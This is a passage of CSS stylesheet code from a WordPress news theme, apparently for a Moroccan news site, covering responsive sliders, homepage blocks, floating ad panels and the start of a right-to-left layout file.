	#wrapper.wide-layout #main-nav ul li.mega-menu .mega-menu-block {
		width : 99%;
	}
	.content {
		width : 66.5%;
	}
	#sidebar {
		width : 32%;
	}
	.ei-slider,
	.flexslider,
	.flexslider .slides > li {
		height : 480px;
	}
	.content .ei-slider,
	.content .flexslider,
	.content .flexslider .slides > li {
		height : 315px;
	}
	.post-cover {
		padding-right : 20px;
		padding-left  : 20px;
	}
	.flat-social a {
		padding-right : 7px;
		padding-left  : 7px;
	}
	.share-post li,
	.mini-share-post li {
		width : 100px;
	}
	.tie-full-width-img img {
		margin-right : 0 !important;
		margin-left  : 0 !important;
		width        : 100% !important;
		max-width    : 100% !important;
	}

}
/* 990px */

@media only screen and (max-width : 990px) {

	.logo {
		float      : none !important;
		text-align : center;
		margin     : 0 !important;
		clear      : both;
	}
	.ei-slider,
	.flexslider,
	.flexslider .slides > li {
		height : 466px;
	}
	.content .ei-slider,
	.content .flexslider,
	.content .flexslider .slides > li {
		height : 481px;
	}
	.ei-title h2,
	.content .ei-title h2,
	.content .slider-caption h2 a,
	.content .slider-caption h2,
	.slider-caption h2 a,
	.slider-caption h2,
	.full-width .content .slider-caption h2 {
		font-size : 30px;
	}
	.ei-title h3,
	.content .ei-title h3 {
		font-size : 14px;
	}
	.e3lan-top {
		margin-top : 20px;
		float      : none !important;
		text-align : center;
	}
	.content,
	#sidebar {
		width : 100%;
		float : none;
	}
	.widget.news-pic .post-thumbnail {
		width : 16.66666666666667%;
	}
	.footer-widgets-box {
		float  : none !important;
		width  : 100% !important;
		margin : 0 !important;
	}
	#check-also-box {
		display : none;
	}
}
/**
 * Flexi Slider
 * -----------------------------------------------------------------------------
 */

.flexslider .slides > li,
.full-width .content .flexslider .slides > li {
	display                     : none;
	-webkit-backface-visibility : hidden;
	position                    : relative;
	height: 468px;
}
.flexslider .slides img {
	width   : 100%;
	/*height  : 100%;*/
	display : block;
}
.slides:after {
	content     : ".";
	display     : block;
	clear       : both;
	visibility  : hidden;
	line-height : 0;
	height      : 0;
}
html[xmlns] .slides {
	display : block;
}
* html .slides {
	height : 1%;
}
.no-js .slides > li:first-child {
	display : block;
}
.flexslider {
	overflow: hidden;
	margin: 0 auto 10px;
	position: relative;
	zoom:1;
	width: 100%;
	height: 459px!important;
	max-width: 100%;
	/* background: #000000; */
}
.flexslider:before,
.ei-slider-loading:before,
#main-nav .mega-cat-content.mega-cat-sub-exists .mega-cat-content-tab.loading-items:before {
	position          : absolute;
	top               : 50%;
	left              : 50%;
	margin            : -13.5px 0 0 -13.5px;
	height            : 27px;
	width             : 27px;
	font-size         : 30px;
	content           : "\f110";
	color             : #999999;
	-webkit-animation : fa-spin 2s infinite linear;
	animation         : fa-spin 2s infinite linear;
}
.flex-viewport {
	max-height         : 2000px;
	-webkit-transition : all 1s ease;
	-moz-transition    : all 1s ease;
	transition         : all 1s ease;
}
.loading .flex-viewport {
	max-height : 300px;
}
.flexslider .slides {zoom:1;
	/* margin-top : 40px; */
}
.carousel li {
	margin-right : 5px
}
.flex-direction-nav a {
	width              : 30px;
	height             : 30px;
	margin             : -15px 0 0;
	color              : #FFFFFF;
	display            : block;
	position           : absolute;
	top                : 50%;
	cursor             : pointer;
	opacity            : 0;
	z-index            : 2;
	-webkit-transition : all .3s ease;
	-moz-transition    : all .3s ease;
	transition         : all .3s ease;
}
.flex-direction-nav .flex-next:before,
.flex-direction-nav .flex-prev:before {
	width      : 30px;
	display    : block;
	text-align : center;
	font-size  : 26px;
}
.flex-direction-nav .flex-next {
	right : -30px;
}
.flex-direction-nav .flex-next:before {
	content : "\f105";
}
.flex-direction-nav .flex-prev {
	left : -30px;
}
.flex-direction-nav .flex-prev:before {
	content : "\f104";
}
.flexslider:hover .flex-next {
	opacity : 0.8;
	right   : 5px;
}
.flexslider:hover .flex-prev {
	opacity : 0.8;
	left    : 5px;
}
.flexslider:hover .flex-next:hover,
.flexslider:hover .flex-prev:hover {
	opacity : 1;
}
.flex-direction-nav .disabled {
	opacity : .3 !important;
	cursor  : default;
}
.flex-control-thumbs {
	margin   : 5px 0 0;
	position : static;
	overflow : hidden;
}
.flex-control-thumbs li {
	float  : left;
	margin : 0;
}
.flex-control-thumbs img {
	width   : 100%;
	display : block;
	opacity : .7;
	cursor  : pointer;
}
.flex-control-thumbs img:hover {
	opacity : 1;
}
.flex-control-thumbs .active {
	opacity : 1;
	cursor  : default;
}
.flex-control-nav {
	width            : 100%;
	position         : absolute;
	top: 423px;
	/* text-align: center; */
	height           : 40px;
	padding-top: 6px;
	z-index          : 9999;
	background-color : #FFFFFF;
	/* margin: 15px; */
	/* overflow: initial; */
}
.flex-control-nav li {
	margin  : 0;
	display : inline-block;
	zoom    : 1;
}
.flex-control-paging li a {
	font-family: 'Droid Arabic naskh', Arial, Verdana, sans-serif;
	/*display: block; */
	cursor             : pointer;
	color: #000!important;
	text-indent        : -9999px;
	width              : 100%;
	/* background: #000000; */
	border: 1px solid #000!important;
	height: 10px;
	padding: 2px 5px 1px 5px;
	margin             : 1px;
	font-size: 12px;
	-webkit-transition : all .5s ease;
	-moz-transition    : all .5s ease;
	transition         : all .5s ease;
	/* background: #A31D21; */
	font-weight: bold;
}
.flex-control-paging li:last-child a {
	border-right : 0 none;
}
.flex-control-paging li a:hover {
	background: #F7941E;
}
.flex-control-paging li a.flex-active {
	background: #db0608;
	cursor     : default;
	color: #FFF!important;
}
.slider-caption {
	position: absolute;
	width: 100%;
	/* padding: 15px 0; */
	background: #FFFFFF;
	right: 0;
	top: 3px;
	color: #000000;
	/* opacity: 0.7; */
}

.slider-desc {
	/* position: absolute; */
    width: 100%;
    /* margin-top: 16px; */
    /* padding: 15px 0; */
	font-size: 10px;
    right: 0;
    bottom: 0;
    color: #000000;
    opacity: 0.7;
}
.slider-caption h2 a,
.slider-caption h2,
.full-width .content .slider-caption h2 {
	color: #e90606;
	font-size : 35px;
	line-height: 30px;
}
.slider-caption h2,
.slider-caption p {
	/*padding : 0 15px;*/
}
/* Small Slider */

.content .flexslider {
	height : 420px;
}
.content .flexslider .slides > li {
	display                     : none;
	-webkit-backface-visibility : hidden;
	position                    : relative;
	height                      : 330px;
}
.content .flexslider .slides img {
	width   : 100%;
	display : block;
}
.content .slider-caption h2 a,
.content .slider-caption h2 {
	font-size: 21px;
	text-align: center;
	font-weight: bold;
}
.content .ei-slider {
	height : 330px;
}
.content .ei-slider-loading {
	line-height : 375px;
}
.content .ei-title h3 {
	font-size   : 12px;
	line-height : 14px;
}
.content .ei-title h2 {
	font-size : 22px;
}



/**
 * Masonry Layout
 * -----------------------------------------------------------------------------
 */

.masonry-grid{
    padding-left: 4%;
}

.masonry-grid .item-list {
    width: 31%;
    padding-left: 0;
    padding-right: 0;
    margin-right: 2%;
}

.masonry-grid .item-list .post-thumbnail {
    float: none;
    margin: 0 0 10px;
}

.full-width .masonry-grid.post-listing {
    padding-left: 3%;
}

.full-width .masonry-grid .item-list {
    width: 29.3%;
    margin-right: 3%;
}

/* isotope */

.isotope-item {
    z-index: 2;
}

.isotope-hidden.isotope-item {
    pointer-events: none;
    z-index: 1;
}

.isotope,
.isotope .isotope-item {
    -webkit-transition-duration: 0.8s;
       -moz-transition-duration: 0.8s;
        -ms-transition-duration: 0.8s;
         -o-transition-duration: 0.8s;
            transition-duration: 0.8s;
}

.isotope {
    -webkit-transition-property: height, width;
       -moz-transition-property: height, width;
        -ms-transition-property: height, width;
         -o-transition-property: height, width;
            transition-property: height, width;
}

.isotope .isotope-item {
    -webkit-transition-property: -webkit-transform, opacity;
       -moz-transition-property:    -moz-transform, opacity;
        -ms-transition-property:     -ms-transform, opacity;
         -o-transition-property:         top, left, opacity;
            transition-property:         transform, opacity;
}
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
    -webkit-transition-duration: 0s;
       -moz-transition-duration: 0s;
        -ms-transition-duration: 0s;
         -o-transition-duration: 0s;
            transition-duration: 0s;
}


/* sidebare top area 2*/

.wide1{
	width: 29%;
	float : right;
	overflow : hidden;
	margin: -3px 2px;
}
.wide3{
	width: 49%;
	float : left;
	overflow : hidden;
	margin : 2px;
}
.wide4{
	width : 69%;
	float : right;
	overflow : hidden;
	margin : 2px;
}
.wide2{
	width : 20%;
	float : left;
	overflow : hidden;
	margin: -3px 2px;
}

#author-link {
    float: left;
    color: #FFFFFF!important;
    font-weight: 400;
    padding: 5px 10px 5px 10px;
    border-radius: 5px;
    background-color: #000000;
}
img.attachment-ap-large.wp-post-image.tie-appear {
    height: 161px;
}
.slide2 img {height: 340px!important;}



/**
 * Homepage Blocks
 * -----------------------------------------------------------------------------
 */

.cat-box-title {
    padding: 3px 0;
    overflow: hidden;
}

.cat-box-title h2 {
    float: left;
    margin-right: 10px;
    font-size: 22px;
}

.cat-box-title h2 a {
    color: #111;
}

.cat-box-title h2 a:hover {
    color: #000;
}

h2.post-box-title {
    font-size: 20px;
    line-height: 20px;
    text-align: center;
    padding: 2px;
    border: 1px solid #4C9ACC;
    margin-bottom: 5px;
}

h3.post-box-title {
    font-size: 14px;
    line-height: 20px;
}

.cat-box p.post-meta {
    margin: 5px 0 0;
    font-size: 80%;
}

.cat-box p.post-meta span,
.cat-box p.post-meta .stars-small {
    margin-right: 7px;
}

li.first-news p.post-meta,
.list-box li.first-news p.post-meta,
.wide-box li.first-news p.post-meta,
.cat-tabs-wrap li.first-news p.post-meta {
    padding: 0;
    margin: 5px 0 10px;
    font-size: 85%;
}

.stripe-line {
    /* height: 12px; */
    overflow: hidden;
    margin-top: 5px;
}

.cat-box .entry {
    font-size: 12px;
    width: 48%;
    overflow: hidden;
    padding-right: 10px;
}


.cat-box .entry2 {
    font-size: 12px;
    overflow: hidden;
}

.cat-box .entry p,
.cat-box .entry2 p,
.archive-box .entry p{
    line-height: 21px;
    margin-bottom: 12px;
}

.cat-box .entry a.more-link,
.cat-box .entry2 a.more-link,
.archive-box .entry a.more-link {
    margin-top: 0;
}

.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
    background: #FFF;
}

.cat-box li.first-news .inner-content {
    padding: 3px;
    overflow: hidden;
}

.cat-box .post-thumbnail img.attachment-tie-small{
    max-width: 90px ;
    height: auto;
}

p.post-meta {
    color: #888;
    margin: 7px 0;
    font-size: 85%;
}

p.post-meta a {
    color: #888;
}

p.post-meta a:hover {
    border-bottom: 1px #000 dotted;
    color: #000;
    text-decoration: none;
}

.post-meta .stars-small {
    float: left;
    margin: -1px 10px 0 0;
}

span.post-views-widget i:before,
span.post-comments-widget i:before,
span.tie-date i:before,
.post-meta i:before {
    margin-right: 3px;
}

a.more-link {
    color: #FFF !important;
    float: left;
    margin-top: 4px;
	padding-top:2px;
	padding-bottom:2px;
}

/* Two columns Block */

.cat-box.column22 {
    float: right;
    width: 100%;
    margin-right: 0;
}

.column22.last-column,
.column2.last-column {
    margin-left: 0;
    margin-right: 0;
}

.column2 li.other-news,
.column22 li.other-news,
.list-box li.other-news {
    overflow: hidden;
    padding: 10px 15px;
    /* border-top: 1px solid #FFF; */
    /* border-bottom: 1px solid #eaeaea; */
    -webkit-transition: all .40s;
    -moz-transition: all .40s;
    -o-transition: all .40s;
    transition: all .40s;
}

.column22 li.other-news ,
.column2 li.other-news {
    padding: 4px 0 4px 0;
    width: 50%;
    overflow: hidden;
    float: left;
}

.column22 li.other-news:hover,
.column2 li.other-news:hover,
.list-box li.other-news:hover {
    background: #f2f2f2;
}

.column22 li.first-news,
.column2 li.first-news {
    /* border-bottom: 2px solid #4C9ACC; */
    padding: 0;
    width: 48%;
    overflow: hidden;
    float: right;
}

/* Wide Bloxk */

.wide-box li {
    overflow: hidden;
    padding: 3px 6px 0;
    /* border-top: 1px solid #FFF; */
    border-bottom: 1px solid #eaeaea;
    width: 50%;
    float: left;
    height: 69px;
    -webkit-transition: all .40s;
    -moz-transition: all .40s;
    -o-transition: all .40s;
    transition: all .40s;
}

.wide-box ul {
    overflow: hidden;
}

.wide-box li.first-news {
    border-bottom: 0px solid #eaeaea;
    padding: 0;
    width: 100%;
    float: none;
    height: auto;
}

/*.wide-box h3.post-box-title {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}*/


/* Video Block */

.video-box li {
    overflow: hidden;
    width: 22%;
    float: right;
    margin-bottom: 9px;
}

.video-box .big-video-column {
    width: 76.5%;
    float: left;
    margin-bottom: 0;
}

.video-box .cat-box-content {
    padding: 20px 20px 11px;
}

.video-box.cat-box li .post-thumbnail {
    margin: 0;
    padding: 0;
    -webkit-box-shadow: none;
       -moz-box-shadow: none;
            box-shadow: none;
}

.video-box.cat-box li .overlay-icon:before {
    content: "\f04b";
    opacity: 0.6;
    box-shadow : 0px 0px 5px rgba( 0, 0, 0, 0.5);
    text-shadow: 0px 0px 5px rgba( 0, 0, 0, 0.5);
}

.video-box.cat-box li.big-video-column .overlay-icon:before {
    width: 70px;
    height: 70px;
    font-size: 35px;
    line-height: 60px;
    border-width: 5px;
    margin: -35px 0 0 -35px;
}

/* list-box */

.list-box,
.wide-box {
    clear: both;
}

.list-box li {
    overflow: hidden;
    padding: 10px;
    width: 50%;
    float: right;
    clear: right;
}

.list-box li.other-news {
    border-left: 3px solid #eaeaea;
}


.list-box li.first-news {
    padding: 15px;
    float: left;
}

/* News In Pictures */

.pic-box .cat-box-content {
    padding: 20px 20px 13px;
}

.pic-box.pic-grid .cat-box-content {
    padding: 20px;
}

.pic-box li.first-pic {
    padding: 0;
    width: 50.94%;
}

.pic-box li {
    width: 16.3%;
    overflow: hidden;
    float: left;
}

.pic-box.cat-box li.first-pic .post-thumbnail,
.pic-box.pic-grid.cat-box li .post-thumbnail{
    position: relative;
    float: none;
}

.pic-box.pic-grid.cat-box li {
    width:16.65%;
}

.pic-box.cat-box li .post-thumbnail img.attachment-tie-small {
    max-width: 100%;
}

.pic-box.cat-box li .post-thumbnail {
    padding: 1px;
    margin: 0;
}

/* Tabbed Categories */

.cat-tabs-wrap {
    padding: 0 20px 20px;
}

.cat-tabs-header {
    background: #F7F7F7;
    height: 46px;
    border-bottom: 3px solid #EAEAEA;
    padding: 8px 10px 0;
}

.cat-tabs-header li {
    float: left;
    margin-right: 10px;
    line-height: 30px;
    padding: 4px 15px;
    font-size: 12pt;
    -webkit-border-top-left-radius : 2px;
    -webkit-border-top-right-radius: 2px;
       -moz-border-radius-topleft  : 2px;
       -moz-border-radius-topright : 2px;
            border-top-left-radius : 2px;
            border-top-right-radius: 2px;
}

.cat-tabs-header li.active {
    background: #FFF;
    box-shadow: 0 -1px 2px #d4d4d4;
    -moz-box-shadow: 0 -1px 2px #d4d4d4;
    -webkit-box-shadow: 0 -1px 2px #d4d4d4;
}

.cat-tabs-wrap li {
    overflow: hidden;
    padding: 12px 0;
    width: 47%;
    float: right;
    clear: right;
}

.cat-tabs-wrap li.first-news {
    width: 50%;
    float: left;
    padding-bottom: 0;
}

.cat-tabs-wrap li:last-child{
    padding-bottom: 0;
}

/* Scrolling Box */

.scroll-box {
    clear: both;
}

.scroll-box .cat-box-content {
    padding: 20px;
    position: relative;
}

.scroll-box .scroll-item .post-thumbnail {
    margin: 0 0 10px 0;
}

.group_items {
    width: 100%;
}

.group_items-box {
    width: 100% !important;
    overflow: hidden;
}

.group_items .scroll-item:last-child,
.scroll-box .scroll-item:nth-child(3) {
    margin-right: 0;
}

.scroll-item {
    display: none;
}

.scroll-item:nth-child(1),
.scroll-item:nth-child(2),
.scroll-item:nth-child(3),
.group_items .scroll-item {
    display: block;
}

.scroll-nav {
    background: #F7F7F7;
    margin: 10px -20px -20px;
    padding: 5px;
    text-align: center;
}

.scroll-nav a {
    background: #b4b4b4;
    width: 10px;
    height: 10px;
    text-indent: -9999px;
    overflow: hidden;
    display: inline-block;
    margin: 2px 2px 0;
    -webkit-transition: all .40s;
       -moz-transition: all .40s;
         -o-transition: all .40s;
            transition: all .40s;
    
    -webkit-border-radius: 50px;
       -moz-border-radius: 50px;
            border-radius: 50px;
}

.scroll-nav a:hover {
    background: #939393;
}

.scroll-nav a.activeSlide {
    background: #666;
}

/* Recent Posts Box */

.recent-box {
    clear: both;
}

.recent-box .cat-box-content {
    padding: 20px;
    position: relative;
}

.cat-box.recent-box.recent-full_thumb .cat-box-content,
.cat-box.recent-box.recent-blog .cat-box-content{
    padding-top: 0;
}

.recent-masonry .cat-box-content {
    padding: 0;
}

.recent-box .recent-item,
.scroll-box .scroll-item {
    float: left;
    width: 31.33333333%;
    margin: 0 3% 10px 0;
    height: 190px;
}

.recent-box .recent-item:nth-child(3n+3) {
    margin-right: 0;
}

.recent-box .item-list {
    padding: 20px 0;
}

.recent-box-pagination {
    position: relative;
    margin: -35px 0 35px;
}

.recent-box-pagination .pagination {
    margin: 0;
}

/* Padding */

.tie-padding {
    display: inline-block;
}

/* Divider */

.divider {
    border-top: 1px solid #CCC;
    overflow: hidden;
    margin: 10px 0 10px;
    clear: both;
}

.divider.divider-solid {
    border-top-width: thick;
    border-style: solid;
}

.divider.divider-dashed {
    border-top-width: 2px;
    border-style: dashed;
}

.divider.divider-dotted {
    border-top-width: 2px;
    border-style: dotted;
}

.divider.divider-double {
    height: 10px;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
}
ul.slides li img {height:340px!important;margin-top: 80px;}
.wide5 {
    width: 50%;
    float: right;
    /* height: 20%; */
}

.wide-li{
	width: 50%;
    height: 155px;
    float: right;
    overflow: hidden;
}

.post-text-center h4{
	text-align : center;
	font-size  : 13px;
}
.logo h1 a img {
    width: 214px;
}

.logo {
    margin: 6px 0 6px 0!important;
}
.news24hours {
    height: 334px;
    overflow: auto;
    direction: ltr;
    text-align: right;
    width: 287px!important;
    /* background: #eeeeee; */
    float: right;
    border-right: 1px solid #eee;
    border-left: 1px solid #eee;
    border-bottom: 1px solid #eee;
}
.news24hours li {
    padding: 0 0 5px 0;
    line-height: 18px;
    overflow: hidden;
    border-bottom: 1px solid #eeeeee;
    /* border-style: dashed; */
}
div#categort3-posts-widget-2 li {
    line-height: 1.55em;
}
div#author-link a {
    color: #fff!important;
}
.featured-mod2-post.featured-mod2-post-1.fea-1 {
    height: 314px;
}
.widget-title-train, .widget-title-train {
    text-align: center!important;
    font-size: 16px!important;
    padding: 0!important;
    background: #A31D21!important;
    color: #fff!important;
    height: 34px!important;
}
#selectboxid {
    float: right!important;
    width: 62%!important;
    padding: 0!important;
    margin-top: 1px!important;
    margin-right: 19px!important;
    font-family: Droid Arabic Kufi !important;
}
.train-select-wrap {
    width: 283px!important;
    height: 34px!important;
    background: none repeat scroll 0% 0% #F7941E!important;
    margin: 0px auto 5px!important;
    overflow: hidden!important;
    padding: 4px 1px 13px!important;
}
.weather-widget-content-wrap {
    border-top: 3px solid #F7941E!important;
    background: #F7941E!important;
}
.train-dp-title {
    color: #FFF!important;
    display: block!important;
    float: right!important;
    font-size: 14px!important;
    font-weight: bold!important;
    padding: 2px 6px 5px 0px!important;
    font-family: Droid Arabic Kufi !important;
}
.home ul.prieres-time-listing li span {
    padding: 11px 2px 10px!important;
    font-family: Droid Arabic Kufi !important;
    color: #000!important;
}
.widget-wraptwater {
    width: 310px!important;
    clear: none!important;
    float: left!important;
    margin-left: 0!important;
    background-color: rgb(255, 255, 255)!important;
    padding: 0!important;
}
ul.prieres-time-listing li span {
    display: block!important;
    font-size: 14px!important;
    color: #5C5C5C!important;
    float: right!important;
    padding: 8px 0px!important;
    width: 60px!important;
    text-align: center!important;
}
.wth-info-wrap {
    width: 135px!important;
    border: 1px solid #D6D6D6!important;
    background-clip: padding-box!important;
    overflow: hidden!important;
    padding: 5px!important;
}

/* Begin Floating Ads Style */

#float-left {
	position:fixed;
	top: 5px;
	left: 10px;
	bottom: 5px;
	width: 100px;
	height: 768px;
	margin-bottom:15px;
	border-bottom: solid #000000;
	padding: 5px 0 5px 0;
}

#float-right {
	position:fixed;
	top: 5px;
	right:10px;
	bottom: 5px;
	float:right;
	width: 100px;
	height: 768px;
	margin-bottom:15px;
	border-bottom: solid #000000;
	padding: 5px 0 5px 0;
}

@media screen and (max-width: 1272px) {
    #float-left, #float-right {
		display : none;
	}
}

/* End Floating Ads Style */
ul#menu-top-left {
    border: 2px solid #e70507;
    margin-top: 2px;
    height: 43px;
}
ul#menu-menu-header {
    display: inline;
    list-style: none;
}

.bottom-menu ul li a:before {
    content: '';
    display: block;
    position: absolute;
    height: 1px;
    bottom: 0px;
    box-shadow: 0 4px 4px black;
    border-radius: 50%;
    right: 1px;
    left: 1px;
}
.news24hours ul li a {
    font-weight: bold;
}
.categort-video ul li {
    padding: 0px 8px 9px 0px;
    margin-bottom: 20px;
    background-color: #fff;
    position: relative;
    box-shadow:-2px 4px 4px 0px rgba(0, 0, 0, 0.2);
   }

.categort-video ul {}

.categort-video ul li img {
    height: 122px!important;
    width: 100%!important;
}

.categort-video ul li .post-thumbnail.tie-appear {
    width: 100%!important;
    margin: 0!important;
    padding: 0!important;
}

.categort-video ul li  h3 a {
    font-weight: bold;
    text-align: center!important;
}
li.first-news:nth-child(2) {
    width: 50%;
    float: right;
}

li.first-news:nth-child(1) {
    width: 50%;
    float: right;
}
li.first-news:nth-child(1) .wide5,li.first-news:nth-child(2) .wide5 {
    width: 100%!important;
}

li.first-news:nth-child(1) img.attachment-ap-large.wp-post-image.tie-appear,li.first-news:nth-child(2) img.attachment-ap-large.wp-post-image.tie-appear {
    width: 100%;
    height: 257px;
}



li.first-news:nth-child(3),li.first-news:nth-child(4),li.first-news:nth-child(5),li.first-news:nth-child(6),li.first-news:nth-child(7) {
    width: 20%;
    float: right;
}

li.first-news:nth-child(3) img.attachment-ap-large.wp-post-image.tie-appear, li.first-news:nth-child(4) img.attachment-ap-large.wp-post-image.tie-appear
,li.first-news:nth-child(5) img.attachment-ap-large.wp-post-image.tie-appear, li.first-news:nth-child(6) img.attachment-ap-large.wp-post-image.tie-appear,li.first-news:nth-child(7) img.attachment-ap-large.wp-post-image.tie-appear{
      width: 100%;
      height: 173px;
}

li.first-news:nth-child(3) .wide5,li.first-news:nth-child(4) .wide5,li.first-news:nth-child(5) .wide5,li.first-news:nth-child(6) .wide5,li.first-news:nth-child(7) .wide5 {
    width: 100%!important;
}
li.first-news span.playz {
    top: initial!important;
    margin: 64px 70px 20px 20px;
}

li.first-news:nth-child(1) span.playz, li.first-news:nth-child(2) span.playz{
    top: initial!important;
    margin: 64px 204px 20px 20px;
    width: 100px!important;
    height: 100px!important;
}

li.first-news a {
    font-size: 16px;
    font-weight: bold;
    text-align: center;
    width: 100%!important;
    color: #fff!important;
}
.posts-mod5 {
    background: #000!important;
}

.posts-mod5 .widget-container {
    background: #000!important;
}

.posts-mod5 section.cat-box.wide-box.tie-cat-1 {
    background: #000!important;
}

.posts-mod5 .cat-box-content {
    background: #000!important;
}

.posts-mod5 .widget-top h4 {
    background: #000!important;
    color: #fff!important;
    border: none!important;
}
.posts-mod6 li.other-news {
    width: 24%!important;
    float: right!important;
    padding: 3px;
    height: 202px;
}

.posts-mod6 .post-thumbnail.tie-appear {
    width: 100%;
}

.posts-mod6 .post-thumbnail img.attachment-ap-small, .posts-mod6 .post-thumbnail img.avatar {
    min-width: 100%!important;
}

.posts-mod6 h4.post-box-title a {
    font-weight: bold;
    /* min-height: 111px!important; */
    color: #fff;
}

.posts-mod6 
 .widget-top h4 {
    text-align: revert;
    border: none;
    width: auto!important;
    border-bottom: 3px solid #000;
    box-shadow: none!important;
    color: #fff;
    background: transparent!important;
}

.posts-mod6 {
    background: #e30d0d!important;
}

.posts-mod6 .widget-container {
    background: #e30d0d;
}
.single .wide3 {
    width: 709px!important;
    float: right!important;
}
.single .wide1 {
    float: left;
}

.single .categort-video ul li img {
    height: 165px!important;
}

.single .playz {
    margin: 43px 122px 20px 20px!important;
}

--- FILE ---
content_type: text/css
request_url: https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/rtl.css
body_size: 3268
content:
body {
	font-family : Tahoma, arial, serif
}
.logo,
.top-nav ul,
.top-nav ul li,
.top-nav ul ul,
.bottom-menu ul,
.bottom-menu ul li,
.bottom-menu ul ul,
#main-nav ul li,
#main-nav ul li.mega-menu.mega-cat .mega-cat-more-links li,
.mega-cat-sub-categories,
#main-nav ul li.mega-menu.mega-cat .mega-menu-block .mega-menu-post,
#main-nav .mega-check-also,
.breaking-news span.breaking-news-title,
.breaking-news ul,
a.more-link,
.item-list .post-thumbnail,
.timeline .post-thumbnail,
.live-search_result_container .post-thumbnail,
.share-post li,
.mini-share-post li,
.author-social,
.author-comment cite,
.entry ul.best-reviews .post-thumbnail,
.entry ul.best-reviews .best-reviews-content,
.entry ul.best-reviews .best-review-score,
.ei-slider-thumbs li,
.list-box li.first-news,
.pic-box li,
.video-box .big-video-column,
.cat-tabs-wrap li.first-news,
.tie-weather-forecast-day,
.tie-weather-current-temp,
.flickr-widget .flickr_badge_image,
.post-tabs-ver .pane,
.flickr-wrapper .flickr_badge_image,
.footer-bottom .container .alignleft,
.main-nav-logo {
	float : right;
}
.bottom-menu .social-icons,
.top-nav .social-icons,
.search-block .search-button,
.e3lan-top,
.commentmetadata,
.pagination .pages,
.video-box li,
.tie-weather-todays-stats,
.authors-posts .widget-container li strong,
h3.toggle-head-open i,
h3.toggle-head-close i,
#tie_lang_switcher,
.footer-bottom .container .alignright {
	float : left;
}
#main-nav ul .mega-check-also li {
	float : right !important;
}
/* Header
----------------------------------- */
#main-nav ul li.menu-item-has-children:after,
.bottom-menu ul li.menu-item-has-children:after,
.top-menu ul li.menu-item-has-children:after {
	left  : 7px;
	right : auto;
}
#main-nav ul ul li.menu-item-has-children:after,
.bottom-menu .top-menu ul ul li.menu-item-has-children:after,
.top-nav .top-menu ul ul li.menu-item-has-children:after {
	border-left-color  : transparent;
	border-right-color : #BBBBBB;
}
.top-nav ul li.menu-item-has-children a,
.bottom-menu ul li.menu-item-has-children a,
#main-nav ul li.menu-item-has-children a {
	padding-right : 10px;
	padding-left  : 20px;
}
.top-nav ul ul li:hover > a,
.top-nav ul ul:hover > a,
.bottom-menu ul ul li:hover > a,
.bottom-menu ul ul:hover > a,
#main-nav ul ul li:hover > a,
#main-nav ul ul:hover > a {
	padding-left  : 5px;
	padding-right : 15px;
}
.top-nav ul ul ul,
.bottom-menu ul ul ul,
#main-nav ul ul ul {
	right : 100%;
	left  : auto;
}
.search-block #s-header {
	float        : left;
	border-width : 0 1px 0 0;
}
#main-nav .main-menu {
	margin-right : 10px;
	margin-left  : 0;
}
#main-nav ul li,
#main-nav ul li a {
	border-width : 0 1px 0 0;
}
#main-nav ul li:last-child a {
	border-left-width  : 0;
	border-right-width : 1px;
}
#main-nav ul li i.fa,
#slide-out ul li i.fa,
#mobile-menu li.menu-item-home a:before {
	margin-left  : 5px;
	margin-right : 0;
}
#main-nav ul > li.menu-item-has-children:hover > a:after {
	right : 20px;
	left  : auto;
}
#main-nav li.mega-menu.mega-links .mega-menu-block ul li.mega-link-column {
	float         : right;
	padding-left  : 25px;
	padding-right : 0;
}
#main-nav .mega-cat-content {
	float         : right;
	padding-left  : 0;
	padding-right : 20px;
}
#main-nav ul li.mega-menu.mega-cat .mega-menu-block .mega-menu-post {
	padding-right : 0;
	padding-left  : 20px;
}
#main-nav .mega-recent-featured-list,
#main-nav .mega-recent-post {
	float        : right;
	margin-right : 0;
	margin-left  : 3%;
}
#main-nav ul li.mega-menu.mega-links .mega-menu-block {
	padding-right : 25px;
	padding-left  : 0;
}
a.random-article,
a.tie-cart {
	float        : left;
	margin-left  : 0;
	margin-right : 1px;
}
.search-block {
	float        : left;
	margin-left  : 0;
	margin-right : 5px;
}
.today-date {
	float        : right;
	margin       : 10px 0 0 10px;
	border-width : 0 0 0 1px;
}
/* Posts */
p.post-meta span {
	margin-left  : 10px;
	margin-right : 0;
}
body.single .post-inner p.post-meta span,
.entry ul.best-reviews .best-review-score {
	margin-right : 0;
	margin-left  : 15px;
}
body.single .post-inner p.post-meta span i {
	margin-left  : 5px;
	margin-right : 0;
}
span.post-comments-widget i:before,
span.post-views-widget span i:before,
span.tie-date i:before,
.post-meta i:before {
	margin-left  : 3px;
	margin-right : 0;
}
.post-thumbnail {
	margin-right : 0;
	margin-left  : 15px;
}
.widget-container .post-thumbnail,
.footer-widget-container .post-thumbnail,
#main-nav ul li.mega-menu .mega-menu-block .mega-check-also .post-thumbnail,
.block-head h3,
.widget-top h4,
.cat-box-title h2,
.comment-avatar,
.cat-box li .post-thumbnail {
	float        : right;
	margin-right : 0;
	margin-left  : 10px;
}
.entry #related_posts {
	float         : left;
	margin        : 0 20px 20px 0;
	padding-left  : 0;
	padding-right : 20px;
	border-width  : 0 1px 0 0;
}
.share-post {
	padding-right : 10px;
	padding-left  : 0;
}
.share-post span.share-text {
	float        : right;
	margin-right : -10px;
	margin-left  : 10px;
}
.share-post .normal-social li,
.mini-share-post .normal-social li {
	text-align : left;
	direction  : ltr;
}
.flat-social a {
	margin-right : 0;
	margin-left  : 6px;
}
.flat-social a i {
	margin-right : 0;
	margin-left  : 3px;
}
#author-box .author-avatar img,
.author-avatar img {
	float        : right;
	margin-right : 0;
	margin-left  : 20px;
}
.post-previous {
	float         : right;
	padding-left  : 0;
	padding-right : 40px;
}
.post-next {
	float         : left;
	text-align    : left;
	padding-left  : 40px;
	padding-right : 0;
}
.post-navigation div a:after {
	font-family : Arial, Verdana, sans-serif;
}
.post-previous a:after {
	left  : auto;
	right : 0;
}
.post-next a:after,
.commentlist .reply a {
	right : auto;
	left  : 0;
}
.entry ol,
.entry ul {
	margin-right : 15px;
	margin-left  : 0;
}
.entry li ul,
.entry li ol {
	margin : 5px 15px 0 0;
}
blockquote p {
	border-width : 0 4px 0 0;
}
#related_posts .related-item {
	float        : right;
	margin-right : 0;
